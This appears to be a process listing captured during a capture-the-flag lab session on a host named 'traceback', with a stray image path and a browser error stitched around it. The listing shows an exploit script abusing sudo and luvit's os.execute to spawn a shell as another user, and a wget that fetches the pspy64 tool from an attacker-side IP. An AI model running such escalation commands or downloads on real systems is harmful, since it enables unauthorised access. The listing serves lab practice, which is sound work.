 root 8258 0.0 0.1 107984 7348 ? Ss 11:19 0:00 sshd: webadmin [priv]
webadmin 8280 0.0 0.0 107984 3588 ? S 11:19 0:00 sshd: webadmin@pts/2
webadmin 8281 0.0 0.1 24212 5352 pts/2 Ss 11:19 0:00 -bash
webadmin 8413 0.0 0.2 30504 8496 pts/2 S 11:20 0:00 python3 exploit.py
webadmin 8414 0.0 0.0 4628 848 pts/2 S 11:20 0:00 sh -c sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("/bin/sh")'
root 8415 0.0 0.1 65264 4204 pts/2 S 11:20 0:00 sudo -u sysadmin /home/sysadmin/luvit -e os.execute("/bin/sh")
sysadmin 8416 0.0 0.1 54380 5784 pts/2 Sl 11:20 0:00 /home/sysadmin/luvit -e os.execute("/bin/sh")
sysadmin 8421 0.0 0.0 4628 832 pts/2 S 11:20 0:00 sh -c /bin/sh
sysadmin 8422 0.0 0.0 4628 852 pts/2 S 11:20 0:00 /bin/sh
sysadmin 8424 0.0 0.1 24164 4892 pts/2 S 11:20 0:00 /bin/bash -i
webadmin 8613 0.0 0.3 332192 14712 ? S 11:23 0:00 /usr/sbin/apache2 -k start
webadmin 8614 0.0 0.3 332192 14704 ? S 11:23 0:00 /usr/sbin/apache2 -k start
root 8718 0.0 0.0 0 0 ? I 11:24 0:00 [kworker/u256:1]
root 8719 0.0 0.0 0 0 ? I 11:24 0:00 [kworker/0:0]
sysadmin 9287 0.0 0.1 34028 4116 pts/2 S+ 11:27 0:00 wget http://10.10.14.3:8000/pspy64
root 9385 0.2 0.1 107984 7208 ? Ss 11:27 0:00 sshd: webadmin [priv]
webadmin 9408 0.0 0.0 107984 3464 ? S 11:28 0:00 sshd: webadmin@pts/0
root 9409 0.0 0.0 58792 3060 ? S 11:28 0:00 /usr/sbin/CRON -f
root 9411 0.0 0.0 4628 812 ? Ss 11:28 0:00 /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
root 9413 0.0 0.0 7468 768 ? S 11:28 0:00 sleep 30
webadmin 9415 1.5 0.1 22348 4620 pts/0 Ss+ 11:28 0:00 -bash
sysadmin 9427 0.0 0.0 39664 3548 pts/1 R+ 11:28 0:00 ps aux
sysadmin@traceback:/$
unable to load any pages, check your computer's network
connection.
Try Again